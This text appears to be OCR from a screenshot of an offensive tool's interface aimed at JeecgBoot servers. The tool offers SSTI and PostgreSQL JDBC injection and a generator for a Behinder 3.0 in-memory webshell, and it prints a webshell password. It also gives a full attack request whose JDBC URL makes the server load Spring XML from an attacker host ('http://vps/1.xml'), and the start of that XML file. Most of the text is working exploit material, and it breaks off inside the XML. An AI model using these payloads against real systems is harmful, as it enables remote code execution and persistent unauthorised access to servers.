 I Wanna Get All --version 1.4 --by R4gd0ll
代理 配置 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create Heapdump Sprider
jeecgboot
冰蝎3.0
url
注入
queryFieldBySql-SSTI注入
loadTableData-SSTI注入
testConnection-pgsql注入
source
base64
hex
gzip-base64
gzip-hex
生成
类名: org.apache.R4gAPT
脏数据(个): 100
输入恶意类classbyte的base64编码
冰蝎3.0内存马payload(source)生成成功!
路由: /jeecg-boot/
请求头: Referer: R4gd0ll
密码: @R4gd0ll@
==================post内容
=====================
{
"id": "1",
"code": "dataSource1",
"dbType": "H2",
"dbDriver": "org.postgresql.Driver",
"dbUrl": "jdbc:postgresql:///?socketFactory=org.
springframework.context.support.
ClassPathXmlApplicationContext&socketFactoryArg=htt
p://vps/1.xml",
"dbName": "test",
"dbUsername": "sa",
"dbPassword": "",
"connectTimes": 5
}
=================1.xml内容
=================<?xml version="1.0" encoding="
UTF-8" ?>
<beans xmlns="http://www.springframework.
org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:spring="http://camel.apache.
org/schema/spring"
xmlns:context="http://www.springframework.
org/schema/context"